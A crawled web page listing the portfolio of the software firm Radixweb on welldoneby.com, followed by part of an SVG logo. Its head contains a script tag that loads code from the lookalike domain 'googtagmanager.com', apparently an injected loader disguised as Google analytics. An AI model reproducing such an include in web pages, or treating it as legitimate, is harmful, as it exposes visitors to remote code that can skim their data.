

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/Radixweb/portfolio/
body_size: 7357
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Radixweb - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio Radixweb company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/Radixweb/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/95nfd5845.jpg" alt="Radixweb" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 2 years ago"></span>        </div>
                <h6>Radixweb<!-- [achievements_p06c585_profile{"user_id":"95","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Since its inception in the year 2000, Radixweb has surged ahead of its competitors to grab the mantle of the country’s leading software development outsourcing company.</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 428 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">59</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 25 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 10000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/Radixweb/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Radixweb/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Radixweb/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (418 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (320 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (358 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (360 ), <br /><a href="https://welldoneby.com/users/client-size/enterprise/"><small>Enterprise (>$1B)</small></a> (295 ), <br /><a href="https://welldoneby.com/users/industry-focus/fintech/"><small>Fintech</small></a> (187 ), <br /><a href="https://welldoneby.com/users/industry-focus/business-services/"><small>Business services</small></a> (155 ), <br /><a href="https://welldoneby.com/users/industry-focus/information-technology/"><small>Information technology</small></a> (175 ), <br /><a href="https://welldoneby.com/users/backend-developers/net/"><small>.NET</small></a> (155 ), <br /><a href="https://welldoneby.com/users/backend-developers/c-sharp/"><small>C#</small></a> (109 ), <br /><a href="https://welldoneby.com/users/backend-frameworks/aspnet/"><small>ASP.NET</small></a> (129 ), <br /><a href="https://welldoneby.com/users/application-platforms/azure-platform/"><small>Azure Platform</small></a> (181 ), <br /><a href="https://welldoneby.com/users/application-platforms/amazon/"><small>Amazon</small></a> (273 ), <br /><a href="https://welldoneby.com/users/application-platforms/windows-server/"><small>Windows server</small></a> (116 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Ahmedabad, India</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>10 years</strong></li>                <li>On site: <strong>5 years 3 months</strong></li>
                <li>Online: <strong>2 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://radixweb.com/" target="_blank" rel="nofollow">https://radixweb.com/</a></li>
                                <li><i class="fa fa-phone"></i> +16468016885</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"95"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/Radixweb/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/Radixweb/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/Radixweb/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="j-descr"><p> We are Radixweb, a leading custom software development company with over 4000 successfully deployed software solutions under our belt.<br />
<br />
With a mission of consistent excellence, we place great emphasis on stepping into our client’s shoes to understand the issue from their perspective and offer strong and effective solutions that not only matches their requirements but also the underlying company ethos for enduring business impact.<br />
<br />
At Radixweb we pride ourselves in a quality-minded roster of an eclectic bunch of over 400 creative and analytical teammates with a singular motive of providing world- </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Radixweb/portfolio/432-laboratory-data-analytics-tool.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/432o7245.jpg" alt="Laboratory Data Analytics Tool" />
                                </div>
                                Laboratory Data Analytics Tool                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Radixweb/portfolio/431-audit-compliance-tools.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/431o95da.jpg" alt="Audit &amp; Compliance Tools" />
                                </div>
                                Audit & Compliance Tools                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Radixweb/portfolio/430-supplier-management-portal.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/430od632.jpg" alt="Supplier Management Portal" />
                                </div>
                                Supplier Management Portal                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Radixweb/portfolio/429-web-based-order-processing-system.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/429odafe.jpg" alt="Web-based Order Processing System" />
                                </div>
                                Web-based Order Processing System                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Radixweb/portfolio/428-bespoke-print-solution.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/428odf23.jpg" alt="Bespoke Print Solution" />
                                </div>
                                Bespoke Print Solution                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                            </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1439
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
